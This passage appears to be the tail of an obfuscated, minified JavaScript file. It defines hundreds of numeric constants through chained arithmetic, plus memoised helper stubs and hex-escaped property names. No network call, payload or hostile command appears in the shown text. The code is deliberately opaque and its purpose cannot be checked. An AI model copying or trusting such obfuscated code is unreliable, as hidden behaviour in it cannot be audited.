*nG*nG,fz=I+nG+mV*nG*nG+nG*nG*nG,bq=YZ+mV*nG+sU*nG*nG,jp=q9+sU*nG+nG*nG+nG*nG*nG,Rf=I+mV*nG+mV*nG*nG,mH=qG+sU*nG,dP=qG+qG*nG+qG*nG*nG+nG*nG*nG,k0=SE+q9*nG+sU*nG*nG+nG*nG*nG,qh=sU+nG+mV*nG*nG+nG*nG*nG,L8=SE+SE*nG+qG*nG*nG+nG*nG*nG,K0=sU+YZ*nG+nG*nG+nG*nG*nG,O7=mV+VE*nG+YZ*nG*nG+nG*nG*nG,VV=nq+nq*nG+sU*nG*nG,rU=q9+qG*nG,ZP=SE+nq*nG+mV*nG*nG+nG*nG*nG,gL=nq+VE*nG+mV*nG*nG+qG*nG*nG*nG+sU*nG*nG*nG*nG,w4=SE+sU*nG+mV*nG*nG+nG*nG*nG,Um=YZ+nG+VE*nG*nG+nG*nG*nG,bH=YZ+sU*nG+qG*nG*nG,wp=qG+SE*nG+sU*nG*nG+nG*nG*nG,jH=nq+q9*nG+YZ*nG*nG,wM=YZ+SE*nG+I*nG*nG+nG*nG*nG,Op=q9+q9*nG+I*nG*nG+nG*nG*nG,tj=q9+I*nG,HN=mV+YZ*nG+YZ*nG*nG,OM=YZ+q9*nG+q9*nG*nG+nG*nG*nG,DN=mV+nq*nG+I*nG*nG,mm=sU+nG+VE*nG*nG+nG*nG*nG,b0=VE+mV*nG+VE*nG*nG+nG*nG*nG,cg=qG+mV*nG+qG*nG*nG+nG*nG*nG,AM=sU+SE*nG+qG*nG*nG+nG*nG*nG,C5=nq+sU*nG+mV*nG*nG,bp=sU+VE*nG+mV*nG*nG+nG*nG*nG,XL=YZ+qG*nG+sU*nG*nG,zM=qG+sU*nG+sU*nG*nG+nG*nG*nG,F7=YZ+mV*nG+nG*nG+nG*nG*nG,CK=q9+nG+nq*nG*nG+nG*nG*nG,k1=VE+SE*nG+mV*nG*nG+nG*nG*nG,X=SE+sU*nG+sU*nG*nG,pN=lj+VE*nG+I*nG*nG,kA=sU+qG*nG+sU*nG*nG+nG*nG*nG,ML=mV+I*nG+YZ*nG*nG,gZ=SE+nG+sU*nG*nG,n7=lj+sU*nG+qG*nG*nG+nG*nG*nG,fL=VE+I*nG+nG*nG,Wm=VE+mV*nG+I*nG*nG+nG*nG*nG,lg=VE+nq*nG+VE*nG*nG+nG*nG*nG,Bz=VE+q9*nG+mV*nG*nG+nG*nG*nG,sH=SE+q9*nG+VE*nG*nG+nG*nG*nG,kq=mV+nq*nG+YZ*nG*nG+nG*nG*nG,MU=nq+mV*nG+qG*nG*nG,ZN=sU+SE*nG+VE*nG*nG,LZ=sU+nG+YZ*nG*nG,Tz=YZ+YZ*nG+q9*nG*nG+nG*nG*nG,fq=sU+VE*nG+VE*nG*nG+nG*nG*nG,GA=mV+I*nG+YZ*nG*nG+nG*nG*nG,UZ=mV+q9*nG+mV*nG*nG,HP=I+qG*nG+nq*nG*nG+nG*nG*nG,YE=YZ+I*nG+VE*nG*nG,QP=sU+VE*nG+YZ*nG*nG+nG*nG*nG,Yg=YZ+YZ*nG+YZ*nG*nG+YZ*nG*nG*nG,mw=q9+YZ*nG+nG*nG+nG*nG*nG,H=lj+sU*nG+YZ*nG*nG,xJ=SE+sU*nG+YZ*nG*nG+nG*nG*nG,dp=nq+nG+VE*nG*nG+nG*nG*nG,Z7=lj+qG*nG+nq*nG*nG+nG*nG*nG,JJ=I+VE*nG+YZ*nG*nG+nG*nG*nG,g0=nq+qG*nG+I*nG*nG+nG*nG*nG,Xm=q9+nG+nG*nG+nG*nG*nG,wG=YZ+nG+VE*nG*nG,VC=I+qG*nG+qG*nG*nG+nG*nG*nG,SG=lj+SE*nG+VE*nG*nG,kM=lj+I*nG+qG*nG*nG+nG*nG*nG,dH=mV+nG,Sp=VE+q9*nG+qG*nG*nG+YZ*nG*nG*nG,xQ=lj+VE*nG+VE*nG*nG,Xj=mV+I*nG+I*nG*nG,jL=qG+q9*nG+qG*nG*nG,l1=SE+SE*nG+nq*nG*nG+nG*nG*nG,O4=mV+q9*nG+YZ*nG*nG+nG*nG*nG,kG=lj+nG+qG*nG*nG,Pw=qG+YZ*nG+nG*nG+nG*nG*nG,xH=sU+SE*nG+VE*nG*nG+nG*nG*nG,dO=I+I*nG+nq*nG*nG+nG*nG*nG,QC=mV+mV*nG+sU*nG*nG+nG*nG*nG,IJ=SE+sU*nG+sU*nG*nG+nG*nG*nG,kF=SE+YZ*nG+VE*nG*nG,TL=nq+SE*nG+nG*nG,Tk=I+qG*nG+VE*nG*nG+nG*nG*nG,gU=sU+nG+sU*nG*nG,pp=YZ+I*nG+mV*nG*nG+nG*nG*nG,hg=YZ+VE*nG+VE*nG*nG+nG*nG*nG,sJ=sU+nq*nG+YZ*nG*nG+nG*nG*nG,rQ=qG+VE*nG+mV*nG*nG,HA=YZ+nq*nG+YZ*nG*nG+nG*nG*nG,lA=nq+YZ*nG+mV*nG*nG+nG*nG*nG,TH=SE+q9*nG+YZ*nG*nG+nG*nG*nG,mM=lj+sU*nG+nq*nG*nG+nG*nG*nG,gw=YZ+SE*nG+nq*nG*nG+nG*nG*nG,jq=nq+q9*nG+sU*nG*nG,ng=nq+nq*nG+VE*nG*nG+nG*nG*nG,Mk=SE+mV*nG+YZ*nG*nG+nG*nG*nG,f4=qG+qG*nG+VE*nG*nG+nG*nG*nG,wK=I+mV*nG+VE*nG*nG,Dj=lj+nq*nG+qG*nG*nG,w=nq+q9*nG+I*nG*nG,G4=mV+I*nG+VE*nG*nG+nG*nG*nG,AL=SE+YZ*nG+YZ*nG*nG,C6=VE+qG*nG+VE*nG*nG+nG*nG*nG,F0=sU+mV*nG+SE*nG*nG+nG*nG*nG,Ak=mV+mV*nG+q9*nG*nG+nG*nG*nG,Kk=I+I*nG+YZ*nG*nG+nG*nG*nG,vh=q9+mV*nG+YZ*nG*nG+nG*nG*nG,F=YZ+sU*nG+YZ*nG*nG+nG*nG*nG,dM=lj+SE*nG+qG*nG*nG+nG*nG*nG,JK=SE+nq*nG+I*nG*nG,Xh=qG+nq*nG+sU*nG*nG+nG*nG*nG,q8=mV+I*nG+q9*nG*nG+nG*nG*nG,gK=q9+sU*nG,BJ=nq+nG+SE*nG*nG+nG*nG*nG,MC=SE+mV*nG+nq*nG*nG+nG*nG*nG,WG=qG+sU*nG+VE*nG*nG+nG*nG*nG,H8=q9+VE*nG+VE*nG*nG+nG*nG*nG,sC=SE+nG+mV*nG*nG+nG*nG*nG,Lg=I+I*nG+I*nG*nG+nG*nG*nG,YV=qG+mV*nG+sU*nG*nG,mG=mV+sU*nG+YZ*nG*nG,Y6=I+qG*nG+YZ*nG*nG+nG*nG*nG,DP=nq+I*nG+nq*nG*nG+nG*nG*nG,p7=nq+nG+qG*nG*nG+nG*nG*nG,hf=VE+SE*nG,cz=lj+mV*nG+nG*nG+nG*nG*nG,Gw=SE+YZ*nG+qG*nG*nG+nG*nG*nG,XM=q9+SE*nG+VE*nG*nG+nG*nG*nG,v5=sU+sU*nG+I*nG*nG,cC=nq+YZ*nG+sU*nG*nG+nG*nG*nG,jE=qG+nq*nG+nG*nG,Bq=nq+sU*nG+qG*nG*nG,vK=VE+nG+YZ*nG*nG,tk=SE+VE*nG+VE*nG*nG+nG*nG*nG,QK=SE+nq*nG+sU*nG*nG,gA=qG+nG+VE*nG*nG+nG*nG*nG,NN=mV+YZ*nG+qG*nG*nG+nG*nG*nG,qp=I+nG+qG*nG*nG+nG*nG*nG,kV=qG+VE*nG+nG*nG,NU=qG+q9*nG+nq*nG*nG+nG*nG*nG,hk=sU+q9*nG+I*nG*nG+nG*nG*nG,J6=YZ+VE*nG+YZ*nG*nG+YZ*nG*nG*nG,qg=sU+VE*nG+nq*nG*nG+nG*nG*nG,p1=I+nq*nG+qG*nG*nG+nG*nG*nG,DL=SE+VE*nG+nG*nG,Rj=VE+mV*nG,bU=mV+qG*nG+qG*nG*nG,ZE=YZ+q9*nG+qG*nG*nG,rF=VE+q9*nG+qG*nG*nG,E6=VE+nG+nG*nG+nG*nG*nG,hm=SE+VE*nG+nq*nG*nG+nG*nG*nG,LF=lj+mV*nG,Vp=mV+VE*nG+VE*nG*nG+nG*nG*nG,nO=SE+mV*nG,rg=mV+nq*nG+q9*nG*nG+nG*nG*nG,m1=VE+sU*nG+mV*nG*nG+nG*nG*nG,mf=qG+nq*nG+nq*nG*nG+nG*nG*nG,IP=q9+nq*nG+sU*nG*nG+nG*nG*nG,z8=I+nG+nq*nG*nG+nG*nG*nG,sO=q9+qG*nG+nG*nG,vq=VE+I*nG,Mp=SE+I*nG+nq*nG*nG+nG*nG*nG,WL=VE+nG+I*nG*nG,Fm=VE+I*nG+qG*nG*nG+nG*nG*nG,UF=lj+q9*nG+nG*nG,zw=SE+qG*nG+VE*nG*nG+nG*nG*nG,QH=nq+VE*nG+I*nG*nG,wz=q9+q9*nG+qG*nG*nG+nG*nG*nG,DF=lj+nG+qG*nG*nG+nG*nG*nG,Cz=nq+YZ*nG+qG*nG*nG+nG*nG*nG,AZ=VE+sU*nG+q9*nG*nG,Nf=mV+nq*nG+VE*nG*nG,tU=qG+I*nG+nG*nG,Hz=mV+nq*nG+VE*nG*nG+nG*nG*nG,PV=lj+qG*nG+nG*nG,vp=lj+VE*nG+sU*nG*nG+nG*nG*nG,EO=mV+nG+SE*nG*nG,EJ=qG+mV*nG+mV*nG*nG+nG*nG*nG,SN=YZ+nq*nG+sU*nG*nG,WM=SE+mV*nG+nG*nG+nG*nG*nG,rJ=q9+nG+YZ*nG*nG+YZ*nG*nG*nG,Sm=sU+mV*nG+mV*nG*nG+nG*nG*nG,bC=SE+YZ*nG+nq*nG*nG+nG*nG*nG,dF=q9+qG*nG+YZ*nG*nG,TU=YZ+SE*nG+sU*nG*nG,zG=mV+VE*nG+YZ*nG*nG,RF=nq+nG+I*nG*nG,hC=lj+qG*nG+YZ*nG*nG+nG*nG*nG,Lw=qG+I*nG+sU*nG*nG+nG*nG*nG,s8=qG+SE*nG+nq*nG*nG+nG*nG*nG,Bf=lj+SE*nG,ZK=nq+nG+nG*nG,FN=SE+nG+mV*nG*nG,xE=I+nq*nG+nG*nG+nG*nG*nG,s7=qG+I*nG+nq*nG*nG+nG*nG*nG,JC=SE+mV*nG+q9*nG*nG+nG*nG*nG,Hg=SE+VE*nG+nG*nG+nG*nG*nG,Uw=lj+VE*nG+qG*nG*nG+nG*nG*nG,FJ=nq+sU*nG+mV*nG*nG+nG*nG*nG,E7=q9+qG*nG+mV*nG*nG+nG*nG*nG,Nj=qG+SE*nG+sU*nG*nG,gp=I+YZ*nG+I*nG*nG+nG*nG*nG,D5=nq+SE*nG,vw=YZ+I*nG+sU*nG*nG+nG*nG*nG,Ng=q9+mV*nG+VE*nG*nG+nG*nG*nG,kJ=lj+nq*nG+qG*nG*nG+nG*nG*nG,cq=mV+mV*nG+VE*nG*nG,c1=I+VE*nG+mV*nG*nG+nG*nG*nG,FM=nq+nG+nq*nG*nG+nG*nG*nG,qF=I+I*nG+qG*nG*nG,r7=mV+nG+mV*nG*nG+nG*nG*nG,sE=sU+q9*nG+SE*nG*nG,S8=SE+I*nG+VE*nG*nG+nG*nG*nG,lM=VE+nq*nG+mV*nG*nG+nG*nG*nG,kH=sU+nG+nG*nG,b4=nq+nG+nG*nG+nG*nG*nG,rN=mV+I*nG,I7=q9+YZ*nG+qG*nG*nG+YZ*nG*nG*nG,X1=qG+sU*nG+I*nG*nG+nG*nG*nG,DH=sU+SE*nG+YZ*nG*nG+nG*nG*nG,wk=q9+q9*nG+nG*nG+nG*nG*nG,zz=q9+VE*nG+q9*nG*nG+nG*nG*nG,Wg=mV+sU*nG+VE*nG*nG+nG*nG*nG,Zz=qG+nG+qG*nG*nG+nG*nG*nG,If=VE+q9*nG+nq*nG*nG+nG*nG*nG,FC=nq+sU*nG+VE*nG*nG+nG*nG*nG,gz=lj+YZ*nG+sU*nG*nG+nG*nG*nG,Nz=qG+mV*nG+YZ*nG*nG+nG*nG*nG,t7=q9+VE*nG+YZ*nG*nG+nG*nG*nG,nV=qG+SE*nG+VE*nG*nG+sU*nG*nG*nG+sU*nG*nG*nG*nG,CH=SE+SE*nG+nG*nG,h8=lj+YZ*nG+I*nG*nG+nG*nG*nG,DQ=q9+YZ*nG+nG*nG,Rk=VE+nG+mV*nG*nG+nG*nG*nG,UC=VE+I*nG+q9*nG*nG+nG*nG*nG,W7=nq+nG+sU*nG*nG+nG*nG*nG,J5=YZ+I*nG+nq*nG*nG+nG*nG*nG,YC=sU+I*nG+YZ*nG*nG+YZ*nG*nG*nG,Ww=sU+sU*nG+mV*nG*nG+nG*nG*nG,QV=YZ+YZ*nG+qG*nG*nG,nK=lj+mV*nG+YZ*nG*nG,IM=sU+nq*nG+nq*nG*nG+nG*nG*nG,XV=VE+mV*nG+VE*nG*nG,LL=I+I*nG+mV*nG*nG+nG*nG*nG,zm=mV+nG+qG*nG*nG+nG*nG*nG,z6=VE+VE*nG+nG*nG+nG*nG*nG,Uf=nq+I*nG+I*nG*nG,CM=I+nq*nG+q9*nG*nG+YZ*nG*nG*nG,mU=q9+nq*nG+mV*nG*nG,rO=I+nq*nG+I*nG*nG,PL=q9+mV*nG+YZ*nG*nG,RP=qG+YZ*nG+VE*nG*nG+nG*nG*nG,Xp=I+sU*nG+VE*nG*nG+nG*nG*nG,XF=YZ+sU*nG+nG*nG,x1=lj+sU*nG+YZ*nG*nG+YZ*nG*nG*nG,m6=q9+nG+I*nG*nG+nG*nG*nG,gQ=VE+YZ*nG+qG*nG*nG,VM=lj+q9*nG+I*nG*nG+nG*nG*nG,MJ=sU+qG*nG+mV*nG*nG+nG*nG*nG,b8=lj+q9*nG+sU*nG*nG+nG*nG*nG,cp=q9+mV*nG+I*nG*nG+nG*nG*nG,BF=lj+YZ*nG+nG*nG,kQ=nq+qG*nG,Kz=YZ+mV*nG+I*nG*nG+nG*nG*nG,Rp=SE+q9*nG+mV*nG*nG+nG*nG*nG,XC=VE+q9*nG+nG*nG+nG*nG*nG,G7=nq+VE*nG+I*nG*nG+nG*nG*nG,bN=qG+SE*nG+qG*nG*nG+nG*nG*nG,T1=I+q9*nG+q9*nG*nG+nG*nG*nG,BQ=sU+I*nG+nG*nG,rj=lj+nG,r9=mV+SE*nG,U=VE+VE*nG,j8=SE+qG*nG+mV*nG*nG+nG*nG*nG,v6=I+sU*nG+nq*nG*nG+nG*nG*nG,WE=mV+VE*nG,dA=YZ+q9*nG+nq*nG*nG+nG*nG*nG,VA=YZ+SE*nG+nG*nG+nG*nG*nG,Wj=mV+YZ*nG+nG*nG+nG*nG*nG,EH=sU+I*nG+I*nG*nG,Bg=sU+I*nG+qG*nG*nG+nG*nG*nG,NZ=nq+nq*nG+mV*nG*nG+nG*nG*nG,rA=VE+I*nG+nG*nG+nG*nG*nG,HG=lj+q9*nG+mV*nG*nG+nG*nG*nG,qN=SE+mV*nG+VE*nG*nG,qE=SE+sU*nG+nG*nG,bQ=qG+nG+qG*nG*nG,kk=SE+mV*nG+sU*nG*nG+nG*nG*nG,Az=q9+VE*nG+nG*nG+nG*nG*nG,Hp=SE+q9*nG+nq*nG*nG+nG*nG*nG,OV=VE+mV*nG+YZ*nG*nG+nG*nG*nG,tF=sU+YZ*nG+SE*nG*nG+nG*nG*nG,pm=q9+YZ*nG+nq*nG*nG+nG*nG*nG,Hh=VE+nq*nG+sU*nG*nG+nG*nG*nG,Aq=nq+nq*nG+I*nG*nG,L0=sU+VE*nG+q9*nG*nG+nG*nG*nG,cK=sU+mV*nG+sU*nG*nG+sU*nG*nG*nG+qG*nG*nG*nG*nG,Lh=YZ+qG*nG+mV*nG*nG+nG*nG*nG,G8=VE+nq*nG+q9*nG*nG+nG*nG*nG,fC=mV+sU*nG+YZ*nG*nG+nG*nG*nG,v4=nq+sU*nG+nG*nG+nG*nG*nG,BZ=nq+I*nG,sh=nq+YZ*nG+nG*nG+nG*nG*nG,D6=qG+VE*nG+YZ*nG*nG+nG*nG*nG,sm=sU+SE*nG+q9*nG*nG+nG*nG*nG,rf=nq+q9*nG+nG*nG+nG*nG*nG,x7=SE+q9*nG+YZ*nG*nG+YZ*nG*nG*nG,Nm=nq+VE*nG+sU*nG*nG+nG*nG*nG,JV=YZ+VE*nG+VE*nG*nG,P6=YZ+qG*nG+nq*nG*nG+nG*nG*nG,bm=lj+VE*nG+I*nG*nG+nG*nG*nG,Ff=nq+YZ*nG+I*nG*nG+nG*nG*nG,PO=VE+qG*nG+I*nG*nG+nG*nG*nG,gh=I+q9*nG+nG*nG+nG*nG*nG,LN=SE+I*nG,UN=lj+SE*nG+qG*nG*nG,lG=I+qG*nG+YZ*nG*nG,U0=mV+SE*nG+nG*nG+nG*nG*nG;}function vt(){var B6f={};vt=function(){return B6f;};return B6f;}function Tw(){var sHf={};Tw=function(){return sHf;};return sHf;}var NOF;var Lk;var k7;function gY(){var lzf=Object['\x63\x72\x65\x61\x74\x65']({});gY=function(){return lzf;};return lzf;}function A4(){var Y6f=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);A4=function(){return Y6f;};return Y6f;}var PjF;var CR;var d4;Tx;}());